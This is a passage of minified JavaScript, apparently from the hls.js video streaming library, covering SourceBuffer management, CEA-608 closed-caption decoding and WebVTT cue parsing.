d=e[a]=r.addSourceBuffer(h),c=a;this.addBufferListener(c,"updatestart",this._onSBUpdateStart),this.addBufferListener(c,"updateend",this._onSBUpdateEnd),this.addBufferListener(c,"error",this._onSBUpdateError),this.tracks[a]={buffer:d,codec:u,container:l.container,levelCodec:l.levelCodec,id:l.id},i++}catch(t){o.b.error("[buffer-controller]: error while trying to add sourceBuffer: "+t.message),this.hls.trigger(n.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_ADD_CODEC_ERROR,fatal:!1,error:t,mimeType:h})}}i&&this.hls.trigger(n.a.BUFFER_CREATED,{tracks:this.tracks})},e._onSBUpdateStart=function(t){this.operationQueue.current(t).onStart()},e._onSBUpdateEnd=function(t){var e=this.operationQueue;e.current(t).onComplete(),e.shiftAndExecuteNext(t)},e._onSBUpdateError=function(t,e){o.b.error("[buffer-controller]: "+t+" SourceBuffer error",e),this.hls.trigger(n.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_APPENDING_ERROR,fatal:!1});var r=this.operationQueue.current(t);r&&r.onError(e)},e.removeExecutor=function(t,e,r){var i=this.media,n=this.mediaSource,s=this.operationQueue,l=this.sourceBuffer[t];if(!i||!n||!l)return o.b.warn("[buffer-controller]: Attempting to remove from the "+t+" SourceBuffer, but it does not exist"),void s.shiftAndExecuteNext(t);var u=Object(a.a)(i.duration)?i.duration:1/0,h=Object(a.a)(n.duration)?n.duration:1/0,d=Math.max(0,e),c=Math.min(r,u,h);c>d?(o.b.log("[buffer-controller]: Removing ["+d+","+c+"] from the "+t+" SourceBuffer"),l.remove(d,c)):s.shiftAndExecuteNext(t)},e.appendExecutor=function(t,e){var r=this.operationQueue,i=this.sourceBuffer[e];if(!i)return o.b.warn("[buffer-controller]: Attempting to append to the "+e+" SourceBuffer, but it does not exist"),void r.shiftAndExecuteNext(e);i.ended=!1,i.appendBuffer(t)},e.blockBuffers=function(t,e){var r=this;if(void 0===e&&(e=this.getSourceBufferTypes()),!e.length)return o.b.log("[buffer-controller]: Blocking operation requested, but no SourceBuffers exist"),void Promise.resolve(t);var i=this.operationQueue,a=e.map((function(t){return i.appendBlocker(t)}));Promise.all(a).then((function(){t(),e.forEach((function(t){var e=r.sourceBuffer[t];e&&e.updating||i.shiftAndExecuteNext(t)}))}))},e.getSourceBufferTypes=function(){return Object.keys(this.sourceBuffer)},e.addBufferListener=function(t,e,r){var i=this.sourceBuffer[t];if(i){var a=r.bind(this,t);this.listeners[t].push({event:e,listener:a}),i.addEventListener(e,a)}},e.removeBufferListeners=function(t){var e=this.sourceBuffer[t];e&&this.listeners[t].forEach((function(t){e.removeEventListener(t.event,t.listener)}))},t}(),ke={42:225,92:233,94:237,95:243,96:250,123:231,124:247,125:209,126:241,127:9608,128:174,129:176,130:189,131:191,132:8482,133:162,134:163,135:9834,136:224,137:32,138:232,139:226,140:234,141:238,142:244,143:251,144:193,145:201,146:211,147:218,148:220,149:252,150:8216,151:161,152:42,153:8217,154:9473,155:169,156:8480,157:8226,158:8220,159:8221,160:192,161:194,162:199,163:200,164:202,165:203,166:235,167:206,168:207,169:239,170:212,171:217,172:249,173:219,174:171,175:187,176:195,177:227,178:205,179:204,180:236,181:210,182:242,183:213,184:245,185:123,186:125,187:92,188:94,189:95,190:124,191:8764,192:196,193:228,194:214,195:246,196:223,197:165,198:164,199:9475,200:197,201:229,202:216,203:248,204:9487,205:9491,206:9495,207:9499},De=function(t){var e=t;return ke.hasOwnProperty(t)&&(e=ke[t]),String.fromCharCode(e)},_e={17:1,18:3,21:5,22:7,23:9,16:11,19:12,20:14},Ie={17:2,18:4,21:6,22:8,23:10,19:13,20:15},Ce={25:1,26:3,29:5,30:7,31:9,24:11,27:12,28:14},we={25:2,26:4,29:6,30:8,31:10,27:13,28:15},Oe=["white","green","blue","cyan","red","yellow","magenta","black","transparent"];!function(t){t[t.ERROR=0]="ERROR",t[t.TEXT=1]="TEXT",t[t.WARNING=2]="WARNING",t[t.INFO=2]="INFO",t[t.DEBUG=3]="DEBUG",t[t.DATA=3]="DATA"}(Ee||(Ee={}));var xe=function(){function t(){this.time=null,this.verboseLevel=Ee.ERROR}return t.prototype.log=function(t,e){this.verboseLevel>=t&&o.b.log(this.time+" ["+t+"] "+e)},t}(),Pe=function(t){for(var e=[],r=0;r<t.length;r++)e.push(t[r].toString(16));return e},Fe=function(){function t(t,e,r,i,a){this.foreground=void 0,this.underline=void 0,this.italics=void 0,this.background=void 0,this.flash=void 0,this.foreground=t||"white",this.underline=e||!1,this.italics=r||!1,this.background=i||"black",this.flash=a||!1}var e=t.prototype;return e.reset=function(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1},e.setStyles=function(t){for(var e=["foreground","underline","italics","background","flash"],r=0;r<e.length;r++){var i=e[r];t.hasOwnProperty(i)&&(this[i]=t[i])}},e.isDefault=function(){return"white"===this.foreground&&!this.underline&&!this.italics&&"black"===this.background&&!this.flash},e.equals=function(t){return this.foreground===t.foreground&&this.underline===t.underline&&this.italics===t.italics&&this.background===t.background&&this.flash===t.flash},e.copy=function(t){this.foreground=t.foreground,this.underline=t.underline,this.italics=t.italics,this.background=t.background,this.flash=t.flash},e.toString=function(){return"color="+this.foreground+", underline="+this.underline+", italics="+this.italics+", background="+this.background+", flash="+this.flash},t}(),Me=function(){function t(t,e,r,i,a,n){this.uchar=void 0,this.penState=void 0,this.uchar=t||" ",this.penState=new Fe(e,r,i,a,n)}var e=t.prototype;return e.reset=function(){this.uchar=" ",this.penState.reset()},e.setChar=function(t,e){this.uchar=t,this.penState.copy(e)},e.setPenState=function(t){this.penState.copy(t)},e.equals=function(t){return this.uchar===t.uchar&&this.penState.equals(t.penState)},e.copy=function(t){this.uchar=t.uchar,this.penState.copy(t.penState)},e.isEmpty=function(){return" "===this.uchar&&this.penState.isDefault()},t}(),Ne=function(){function t(t){this.chars=void 0,this.pos=void 0,this.currPenState=void 0,this.cueStartTime=void 0,this.logger=void 0,this.chars=[];for(var e=0;e<100;e++)this.chars.push(new Me);this.logger=t,this.pos=0,this.currPenState=new Fe}var e=t.prototype;return e.equals=function(t){for(var e=!0,r=0;r<100;r++)if(!this.chars[r].equals(t.chars[r])){e=!1;break}return e},e.copy=function(t){for(var e=0;e<100;e++)this.chars[e].copy(t.chars[e])},e.isEmpty=function(){for(var t=!0,e=0;e<100;e++)if(!this.chars[e].isEmpty()){t=!1;break}return t},e.setCursor=function(t){this.pos!==t&&(this.pos=t),this.pos<0?(this.logger.log(Ee.DEBUG,"Negative cursor position "+this.pos),this.pos=0):this.pos>100&&(this.logger.log(Ee.DEBUG,"Too large cursor position "+this.pos),this.pos=100)},e.moveCursor=function(t){var e=this.pos+t;if(t>1)for(var r=this.pos+1;r<e+1;r++)this.chars[r].setPenState(this.currPenState);this.setCursor(e)},e.backSpace=function(){this.moveCursor(-1),this.chars[this.pos].setChar(" ",this.currPenState)},e.insertChar=function(t){t>=144&&this.backSpace();var e=De(t);this.pos>=100?this.logger.log(Ee.ERROR,"Cannot insert "+t.toString(16)+" ("+e+") at position "+this.pos+". Skipping it!"):(this.chars[this.pos].setChar(e,this.currPenState),this.moveCursor(1))},e.clearFromPos=function(t){var e;for(e=t;e<100;e++)this.chars[e].reset()},e.clear=function(){this.clearFromPos(0),this.pos=0,this.currPenState.reset()},e.clearToEndOfRow=function(){this.clearFromPos(this.pos)},e.getTextString=function(){for(var t=[],e=!0,r=0;r<100;r++){var i=this.chars[r].uchar;" "!==i&&(e=!1),t.push(i)}return e?"":t.join("")},e.setPenStyles=function(t){this.currPenState.setStyles(t),this.chars[this.pos].setPenState(this.currPenState)},t}(),Ue=function(){function t(t){this.rows=void 0,this.currRow=void 0,this.nrRollUpRows=void 0,this.lastOutputScreen=void 0,this.logger=void 0,this.rows=[];for(var e=0;e<15;e++)this.rows.push(new Ne(t));this.logger=t,this.currRow=14,this.nrRollUpRows=null,this.lastOutputScreen=null,this.reset()}var e=t.prototype;return e.reset=function(){for(var t=0;t<15;t++)this.rows[t].clear();this.currRow=14},e.equals=function(t){for(var e=!0,r=0;r<15;r++)if(!this.rows[r].equals(t.rows[r])){e=!1;break}return e},e.copy=function(t){for(var e=0;e<15;e++)this.rows[e].copy(t.rows[e])},e.isEmpty=function(){for(var t=!0,e=0;e<15;e++)if(!this.rows[e].isEmpty()){t=!1;break}return t},e.backSpace=function(){this.rows[this.currRow].backSpace()},e.clearToEndOfRow=function(){this.rows[this.currRow].clearToEndOfRow()},e.insertChar=function(t){this.rows[this.currRow].insertChar(t)},e.setPen=function(t){this.rows[this.currRow].setPenStyles(t)},e.moveCursor=function(t){this.rows[this.currRow].moveCursor(t)},e.setCursor=function(t){this.logger.log(Ee.INFO,"setCursor: "+t),this.rows[this.currRow].setCursor(t)},e.setPAC=function(t){this.logger.log(Ee.INFO,"pacData = "+JSON.stringify(t));var e=t.row-1;if(this.nrRollUpRows&&e<this.nrRollUpRows-1&&(e=this.nrRollUpRows-1),this.nrRollUpRows&&this.currRow!==e){for(var r=0;r<15;r++)this.rows[r].clear();var i=this.currRow+1-this.nrRollUpRows,a=this.lastOutputScreen;if(a){var n=a.rows[i].cueStartTime,s=this.logger.time;if(n&&null!==s&&n<s)for(var o=0;o<this.nrRollUpRows;o++)this.rows[e-this.nrRollUpRows+o+1].copy(a.rows[i+o])}}this.currRow=e;var l=this.rows[this.currRow];if(null!==t.indent){var u=t.indent,h=Math.max(u-1,0);l.setCursor(t.indent),t.color=l.chars[h].penState.foreground}var d={foreground:t.color,underline:t.underline,italics:t.italics,background:"black",flash:!1};this.setPen(d)},e.setBkgData=function(t){this.logger.log(Ee.INFO,"bkgData = "+JSON.stringify(t)),this.backSpace(),this.setPen(t),this.insertChar(32)},e.setRollUpRows=function(t){this.nrRollUpRows=t},e.rollUp=function(){if(null!==this.nrRollUpRows){this.logger.log(Ee.TEXT,this.getDisplayText());var t=this.currRow+1-this.nrRollUpRows,e=this.rows.splice(t,1)[0];e.clear(),this.rows.splice(this.currRow,0,e),this.logger.log(Ee.INFO,"Rolling up")}else this.logger.log(Ee.DEBUG,"roll_up but nrRollUpRows not set yet")},e.getDisplayText=function(t){t=t||!1;for(var e=[],r="",i=-1,a=0;a<15;a++){var n=this.rows[a].getTextString();n&&(i=a+1,t?e.push("Row "+i+": '"+n+"'"):e.push(n.trim()))}return e.length>0&&(r=t?"["+e.join(" | ")+"]":e.join("\n")),r},e.getTextAndFormat=function(){return this.rows},t}(),Be=function(){function t(t,e,r){this.chNr=void 0,this.outputFilter=void 0,this.mode=void 0,this.verbose=void 0,this.displayedMemory=void 0,this.nonDisplayedMemory=void 0,this.lastOutputScreen=void 0,this.currRollUpRow=void 0,this.writeScreen=void 0,this.cueStartTime=void 0,this.logger=void 0,this.chNr=t,this.outputFilter=e,this.mode=null,this.verbose=0,this.displayedMemory=new Ue(r),this.nonDisplayedMemory=new Ue(r),this.lastOutputScreen=new Ue(r),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null,this.logger=r}var e=t.prototype;return e.reset=function(){this.mode=null,this.displayedMemory.reset(),this.nonDisplayedMemory.reset(),this.lastOutputScreen.reset(),this.outputFilter.reset(),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null},e.getHandler=function(){return this.outputFilter},e.setHandler=function(t){this.outputFilter=t},e.setPAC=function(t){this.writeScreen.setPAC(t)},e.setBkgData=function(t){this.writeScreen.setBkgData(t)},e.setMode=function(t){t!==this.mode&&(this.mode=t,this.logger.log(Ee.INFO,"MODE="+t),"MODE_POP-ON"===this.mode?this.writeScreen=this.nonDisplayedMemory:(this.writeScreen=this.displayedMemory,this.writeScreen.reset()),"MODE_ROLL-UP"!==this.mode&&(this.displayedMemory.nrRollUpRows=null,this.nonDisplayedMemory.nrRollUpRows=null),this.mode=t)},e.insertChars=function(t){for(var e=0;e<t.length;e++)this.writeScreen.insertChar(t[e]);var r=this.writeScreen===this.displayedMemory?"DISP":"NON_DISP";this.logger.log(Ee.INFO,r+": "+this.writeScreen.getDisplayText(!0)),"MODE_PAINT-ON"!==this.mode&&"MODE_ROLL-UP"!==this.mode||(this.logger.log(Ee.TEXT,"DISPLAYED: "+this.displayedMemory.getDisplayText(!0)),this.outputDataUpdate())},e.ccRCL=function(){this.logger.log(Ee.INFO,"RCL - Resume Caption Loading"),this.setMode("MODE_POP-ON")},e.ccBS=function(){this.logger.log(Ee.INFO,"BS - BackSpace"),"MODE_TEXT"!==this.mode&&(this.writeScreen.backSpace(),this.writeScreen===this.displayedMemory&&this.outputDataUpdate())},e.ccAOF=function(){},e.ccAON=function(){},e.ccDER=function(){this.logger.log(Ee.INFO,"DER- Delete to End of Row"),this.writeScreen.clearToEndOfRow(),this.outputDataUpdate()},e.ccRU=function(t){this.logger.log(Ee.INFO,"RU("+t+") - Roll Up"),this.writeScreen=this.displayedMemory,this.setMode("MODE_ROLL-UP"),this.writeScreen.setRollUpRows(t)},e.ccFON=function(){this.logger.log(Ee.INFO,"FON - Flash On"),this.writeScreen.setPen({flash:!0})},e.ccRDC=function(){this.logger.log(Ee.INFO,"RDC - Resume Direct Captioning"),this.setMode("MODE_PAINT-ON")},e.ccTR=function(){this.logger.log(Ee.INFO,"TR"),this.setMode("MODE_TEXT")},e.ccRTD=function(){this.logger.log(Ee.INFO,"RTD"),this.setMode("MODE_TEXT")},e.ccEDM=function(){this.logger.log(Ee.INFO,"EDM - Erase Displayed Memory"),this.displayedMemory.reset(),this.outputDataUpdate(!0)},e.ccCR=function(){this.logger.log(Ee.INFO,"CR - Carriage Return"),this.writeScreen.rollUp(),this.outputDataUpdate(!0)},e.ccENM=function(){this.logger.log(Ee.INFO,"ENM - Erase Non-displayed Memory"),this.nonDisplayedMemory.reset()},e.ccEOC=function(){if(this.logger.log(Ee.INFO,"EOC - End Of Caption"),"MODE_POP-ON"===this.mode){var t=this.displayedMemory;this.displayedMemory=this.nonDisplayedMemory,this.nonDisplayedMemory=t,this.writeScreen=this.nonDisplayedMemory,this.logger.log(Ee.TEXT,"DISP: "+this.displayedMemory.getDisplayText())}this.outputDataUpdate(!0)},e.ccTO=function(t){this.logger.log(Ee.INFO,"TO("+t+") - Tab Offset"),this.writeScreen.moveCursor(t)},e.ccMIDROW=function(t){var e={flash:!1};if(e.underline=t%2==1,e.italics=t>=46,e.italics)e.foreground="white";else{var r=Math.floor(t/2)-16;e.foreground=["white","green","blue","cyan","red","yellow","magenta"][r]}this.logger.log(Ee.INFO,"MIDROW: "+JSON.stringify(e)),this.writeScreen.setPen(e)},e.outputDataUpdate=function(t){void 0===t&&(t=!1);var e=this.logger.time;null!==e&&this.outputFilter&&(null!==this.cueStartTime||this.displayedMemory.isEmpty()?this.displayedMemory.equals(this.lastOutputScreen)||(this.outputFilter.newCue(this.cueStartTime,e,this.lastOutputScreen),t&&this.outputFilter.dispatchCue&&this.outputFilter.dispatchCue(),this.cueStartTime=this.displayedMemory.isEmpty()?null:e):this.cueStartTime=e,this.lastOutputScreen.copy(this.displayedMemory))},e.cueSplitAtTime=function(t){this.outputFilter&&(this.displayedMemory.isEmpty()||(this.outputFilter.newCue&&this.outputFilter.newCue(this.cueStartTime,t,this.displayedMemory),this.cueStartTime=t))},t}();function Ge(t,e,r){r.a=t,r.b=e}function Ke(t,e,r){return r.a===t&&r.b===e}var je=function(){function t(t,e,r){this.channels=void 0,this.currentChannel=0,this.cmdHistory=void 0,this.logger=void 0;var i=new xe;this.channels=[null,new Be(t,e,i),new Be(t+1,r,i)],this.cmdHistory={a:null,b:null},this.logger=i}var e=t.prototype;return e.getHandler=function(t){return this.channels[t].getHandler()},e.setHandler=function(t,e){this.channels[t].setHandler(e)},e.addData=function(t,e){var r,i,a,n=!1;this.logger.time=t;for(var s=0;s<e.length;s+=2)if(i=127&e[s],a=127&e[s+1],0!==i||0!==a){if(this.logger.log(Ee.DATA,"["+Pe([e[s],e[s+1]])+"] -> ("+Pe([i,a])+")"),(r=this.parseCmd(i,a))||(r=this.parseMidrow(i,a)),r||(r=this.parsePAC(i,a)),r||(r=this.parseBackgroundAttributes(i,a)),!r&&(n=this.parseChars(i,a))){var o=this.currentChannel;if(o&&o>0)this.channels[o].insertChars(n);else this.logger.log(Ee.WARNING,"No channel found yet. TEXT-MODE?")}r||n||this.logger.log(Ee.WARNING,"Couldn't parse cleaned data "+Pe([i,a])+" orig: "+Pe([e[s],e[s+1]]))}},e.parseCmd=function(t,e){var r=this.cmdHistory;if(!((20===t||28===t||21===t||29===t)&&e>=32&&e<=47)&&!((23===t||31===t)&&e>=33&&e<=35))return!1;if(Ke(t,e,r))return Ge(null,null,r),this.logger.log(Ee.DEBUG,"Repeated command ("+Pe([t,e])+") is dropped"),!0;var i=20===t||21===t||23===t?1:2,a=this.channels[i];return 20===t||21===t||28===t||29===t?32===e?a.ccRCL():33===e?a.ccBS():34===e?a.ccAOF():35===e?a.ccAON():36===e?a.ccDER():37===e?a.ccRU(2):38===e?a.ccRU(3):39===e?a.ccRU(4):40===e?a.ccFON():41===e?a.ccRDC():42===e?a.ccTR():43===e?a.ccRTD():44===e?a.ccEDM():45===e?a.ccCR():46===e?a.ccENM():47===e&&a.ccEOC():a.ccTO(e-32),Ge(t,e,r),this.currentChannel=i,!0},e.parseMidrow=function(t,e){var r=0;if((17===t||25===t)&&e>=32&&e<=47){if((r=17===t?1:2)!==this.currentChannel)return this.logger.log(Ee.ERROR,"Mismatch channel in midrow parsing"),!1;var i=this.channels[r];return!!i&&(i.ccMIDROW(e),this.logger.log(Ee.DEBUG,"MIDROW ("+Pe([t,e])+")"),!0)}return!1},e.parsePAC=function(t,e){var r,i=this.cmdHistory;if(!((t>=17&&t<=23||t>=25&&t<=31)&&e>=64&&e<=127)&&!((16===t||24===t)&&e>=64&&e<=95))return!1;if(Ke(t,e,i))return Ge(null,null,i),!0;var a=t<=23?1:2;r=e>=64&&e<=95?1===a?_e[t]:Ce[t]:1===a?Ie[t]:we[t];var n=this.channels[a];return!!n&&(n.setPAC(this.interpretPAC(r,e)),Ge(t,e,i),this.currentChannel=a,!0)},e.interpretPAC=function(t,e){var r,i={color:null,italics:!1,indent:null,underline:!1,row:t};return r=e>95?e-96:e-64,i.underline=1==(1&r),r<=13?i.color=["white","green","blue","cyan","red","yellow","magenta","white"][Math.floor(r/2)]:r<=15?(i.italics=!0,i.color="white"):i.indent=4*Math.floor((r-16)/2),i},e.parseChars=function(t,e){var r,i,a=null,n=null;(t>=25?(r=2,n=t-8):(r=1,n=t),n>=17&&n<=19)?(i=17===n?e+80:18===n?e+112:e+144,this.logger.log(Ee.INFO,"Special char '"+De(i)+"' in channel "+r),a=[i]):t>=32&&t<=127&&(a=0===e?[t]:[t,e]);if(a){var s=Pe(a);this.logger.log(Ee.DEBUG,"Char codes =  "+s.join(",")),Ge(t,e,this.cmdHistory)}return a},e.parseBackgroundAttributes=function(t,e){var r;if(!((16===t||24===t)&&e>=32&&e<=47)&&!((23===t||31===t)&&e>=45&&e<=47))return!1;var i={};16===t||24===t?(r=Math.floor((e-32)/2),i.background=Oe[r],e%2==1&&(i.background=i.background+"_semi")):45===e?i.background="transparent":(i.foreground="black",47===e&&(i.underline=!0));var a=t<=23?1:2;return this.channels[a].setBkgData(i),Ge(t,e,this.cmdHistory),!0},e.reset=function(){for(var t=0;t<Object.keys(this.channels).length;t++){var e=this.channels[t];e&&e.reset()}this.cmdHistory={a:null,b:null}},e.cueSplitAtTime=function(t){for(var e=0;e<this.channels.length;e++){var r=this.channels[e];r&&r.cueSplitAtTime(t)}},t}(),He=function(){function t(t,e){this.timelineController=void 0,this.cueRanges=[],this.trackName=void 0,this.startTime=null,this.endTime=null,this.screen=null,this.timelineController=t,this.trackName=e}var e=t.prototype;return e.dispatchCue=function(){null!==this.startTime&&(this.timelineController.addCues(this.trackName,this.startTime,this.endTime,this.screen,this.cueRanges),this.startTime=null)},e.newCue=function(t,e,r){(null===this.startTime||this.startTime>t)&&(this.startTime=t),this.endTime=e,this.screen=r,this.timelineController.createCaptionsTrack(this.trackName)},e.reset=function(){this.cueRanges=[]},t}(),Ve=function(){if("undefined"!=typeof self&&self.VTTCue)return self.VTTCue;var t=["","lr","rl"],e=["start","middle","end","left","right"];function r(t,e){if("string"!=typeof e)return!1;if(!Array.isArray(t))return!1;var r=e.toLowerCase();return!!~t.indexOf(r)&&r}function i(t){return r(e,t)}function a(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];for(var a=1;a<arguments.length;a++){var n=arguments[a];for(var s in n)t[s]=n[s]}return t}function n(e,n,s){var o=this,l={enumerable:!0};o.hasBeenReset=!1;var u="",h=!1,d=e,c=n,f=s,g=null,v="",p=!0,m="auto",y="start",T=50,E="middle",b=50,S="middle";Object.defineProperty(o,"id",a({},l,{get:function(){return u},set:function(t){u=""+t}})),Object.defineProperty(o,"pauseOnExit",a({},l,{get:function(){return h},set:function(t){h=!!t}})),Object.defineProperty(o,"startTime",a({},l,{get:function(){return d},set:function(t){if("number"!=typeof t)throw new TypeError("Start time must be set to a number.");d=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"endTime",a({},l,{get:function(){return c},set:function(t){if("number"!=typeof t)throw new TypeError("End time must be set to a number.");c=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"text",a({},l,{get:function(){return f},set:function(t){f=""+t,this.hasBeenReset=!0}})),Object.defineProperty(o,"region",a({},l,{get:function(){return g},set:function(t){g=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"vertical",a({},l,{get:function(){return v},set:function(e){var i=function(e){return r(t,e)}(e);if(!1===i)throw new SyntaxError("An invalid or illegal string was specified.");v=i,this.hasBeenReset=!0}})),Object.defineProperty(o,"snapToLines",a({},l,{get:function(){return p},set:function(t){p=!!t,this.hasBeenReset=!0}})),Object.defineProperty(o,"line",a({},l,{get:function(){return m},set:function(t){if("number"!=typeof t&&"auto"!==t)throw new SyntaxError("An invalid number or illegal string was specified.");m=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"lineAlign",a({},l,{get:function(){return y},set:function(t){var e=i(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");y=e,this.hasBeenReset=!0}})),Object.defineProperty(o,"position",a({},l,{get:function(){return T},set:function(t){if(t<0||t>100)throw new Error("Position must be between 0 and 100.");T=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"positionAlign",a({},l,{get:function(){return E},set:function(t){var e=i(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");E=e,this.hasBeenReset=!0}})),Object.defineProperty(o,"size",a({},l,{get:function(){return b},set:function(t){if(t<0||t>100)throw new Error("Size must be between 0 and 100.");b=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"align",a({},l,{get:function(){return S},set:function(t){var e=i(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");S=e,this.hasBeenReset=!0}})),o.displayState=void 0}return n.prototype.getCueAsHTML=function(){return self.WebVTT.convertCueToDOMTree(self,this.text)},n}(),We=function(){function t(){}return t.prototype.decode=function(t,e){if(!t)return"";if("string"!=typeof t)throw new Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(t))},t}();function Ye(t){function e(t,e,r,i){return 3600*(0|t)+60*(0|e)+(0|r)+parseFloat(i||0)}var r=t.match(/^(?:(\d+):)?(\d{2}):(\d{2})(\.\d+)?/);return r?parseFloat(r[2])>59?e(r[2],r[3],0,r[4]):e(r[1],r[2],r[3],r[4]):null}var qe=function(){function t(){this.values=Object.create(null)}var e=t.prototype;return e.set=function(t,e){this.get(t)||""===e||(this.values[t]=e)},e.get=function(t,e,r){return r?this.has(t)?this.values[t]:e[r]:this.has(t)?this.values[t]:e},e.has=function(t){return t in this.values},e.alt=function(t,e,r){for(var i=0;i<r.length;++i)if(e===r[i]){this.set(t,e);break}},e.integer=function(t,e){/^-?\d+$/.test(e)&&this.set(t,parseInt(e,10))},e.percent=function(t,e){if(/^([\d]{1,3})(\.[\d]*)?%$/.test(e)){var r=parseFloat(e);if(r>=0&&r<=100)return this.set(t,r),!0}return!1},t}();function Xe(t,e,r,i){var a=i?t.split(i):[t];for(var n in a)if("string"==typeof a[n]){var s=a[n].split(r);if(2===s.length)e(s[0],s[1])}}var ze=new Ve(0,0,""),Qe="middle"===ze.align?"middle":"center";function $e(t,e,r){var i=t;function a(){var e=Ye(t);if(null===e)throw new Error("Malformed timestamp: "+i);return t=t.replace(/^[^\sa-zA-Z-]+/,""),e}function n(){t=t.replace(/^\s+/,"")}if(n(),e.startTime=a(),n(),"--\x3e"!==t.substr(0,3))throw new Error("Malformed time stamp (time stamps must be separated by '--\x3e'): "+i);t=t.substr(3),n(),e.endTime=a(),n(),function(t,e){var i=new qe;Xe(t,(function(t,e){var a;switch(t){case"region":for(var n=r.length-1;n>=0;n--)if(r[n].id===e){i.set(t,r[n].region);break}break;case"vertical":i.alt(t,e,["rl","lr"]);break;case"line":a=e.split(","),i.integer(t,a[0]),i.percent(t,a[0])&&i.set("snapToLines",!1),i.alt(t,a[0],["auto"]),2===a.length&&i.alt("lineAlign",a[1],["start",Qe,"end"]);break;case"position":a=e.split(","),i.percent(t,a[0]),2===a.length&&i.alt("positionAlign",a[1],["start",Qe,"end","line-left","line-right","auto"]);break;case"size":i.percent(t,e);break;case"align":i.alt(t,e,["start",Qe,"end","left","right"])}}),/:/,/\s/),e.region=i.get("region",null),e.vertical=i.get("vertical","");var a=i.get("line","auto");"auto"===a&&-1===ze.line&&(a=-1),e.line=a,e.lineAlign=i.get("lineAlign","start"),e.snapToLines=i.get("snapToLines",!0),e.size=i.get("size",100),e.align=i.get("align",Qe);var n=i.get("position","auto");"auto"===n&&50===ze.position&&(n="start"===e.align||"left"===e.align?0:"end"===e.align||"right"===e.align?100:50),e.position=n}(t,e)}function Je(t){return t.replace(/<br(?: \/)?>/gi,"\n")}var Ze=function(){function t(){this.state="INITIAL",this.buffer="",this.decoder=new We,this.regionList=[],this.cue=null,this.oncue=void 0,this.onparsingerror=void 0,this.onflush=void 0}var e=t.prototype;return e.parse=function(t){var e=this;function r(){var t=e.buffer,r=0;for(t=Je(t);r<t.length&&"\r"!==t[r]&&"\n"!==t[r];)++r;var i=t.substr(0,r);return"\r"===t[r]&&++r,"\n"===t[r]&&++r,e.buffer=t.substr(r),i}t&&(e.buffer+=e.decoder.decode(t,{stream:!0}));try{var i="";if("INITIAL"===e.state){if(!/\r\n|\n/.test(e.buffer))return this;var a=(i=r()).match(/^(ï»¿)?WEBVTT([ \t].*)?$/);if(!a||!a[0])throw new Error("Malformed WebVTT signature.");e.state="HEADER"}for(var n=!1;e.buffer;){if(!/\r\n|\n/.test(e.buffer))return this;switch(n?n=!1:i=r(),e.state){case"HEADER":/:/.test(i)?Xe(i,(function(t,e){}),/:/):i||(e.state="ID");continue;case"NOTE":i||(e.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(i)){e.state="NOTE";break}if(!i)continue;if(e.cue=new Ve(0,0,""),e.state="CUE",-1===i.indexOf("--\x3e")){e.cue.id=i;continue}case"CUE":if(!e.cue){e.state="BADCUE";continue}try{$e(i,e.cue,e.regionList)}catch(t){e.cue=null,e.state="BADCUE";continue}e.state="CUETEXT";continue;case"CUETEXT":var s=-1!==i.indexOf("--\x3e");if(!i||s&&(n=!0)){e.oncue&&e.cue&&e.oncue(e.cue),e.cue=null,e.state="ID";continue}if(null===e.cue)continue;e.cue.text&&(e.cue.text+="\n"),e.cue.text+=i;continue;case"BADCUE":i||(e.state="ID")}}}catch(t){"CUETEXT"===e.state&&e.cue&&e.oncue&&e.oncue(e.cue),e.cue=null,e.state="INITIAL"===e.state?"BADWEBVTT":"BADCUE"}return this},e.flush=function(){try{if((this.cue||"HEADER"===this.state)&&(this.buffer+="\n\n",this.parse()),"INITIAL"===this.state||"BADWEBVTT"===this.state)throw new Error("Malformed WebVTT signature.")}catch(t){this.onparsingerror&&this.onparsingerror(t)}return this.onflush&&this.onflush(),this},t}(),tr=r(8),er=r(16),rr=/\r\n|\n\r|\n|\r/g,ir=function(t,e,r){return void 0===r&&(r=0),t.substr(r,e.length)===e},ar=function(t){for(var e=5381,r=t.length;r;)e=33*e^t.charCodeAt(--r);return(e>>>0).toString()};function nr(t,e,r){return ar(t.toString())+ar(e.toString())+ar(r)}function sr(t,e,r,i,n,s,o,l){var u,h=new Ze,d=Object(F.f)(new Uint8Array(t)).trim().replace(rr,"\n").split("\n"),c=[],f=Object(tr.a)(e,r),g="00:00.000",v=0,p=0,m=!0,y=!1;h.oncue=function(t){var e=i[n],r=i.ccOffset,a=(v-f)/9e4;if(null!=e&&e.new&&(void 0!==p?r=i.ccOffset=e.start:function(t,e,r){var i=t[e],a=t[i.prevCC];if(!a||!a.new&&i.new)return t.ccOffset=t.presentationOffset=i.start,void(i.new=!1);for(;null!==(n=a)&&void 0!==n&&n.new;){var n;t.ccOffset+=i.start-a.start,i.new=!1,a=t[(i=a).prevCC]}t.presentationOffset=r}(i,n,a)),a&&(r=a-i.presentationOffset),y){var o=t.endTime-t.startTime,l=Object(er.b)(9e4*(t.startTime+r-p),9e4*s)/9e4;t.startTime=l,t.endTime=l+o}var 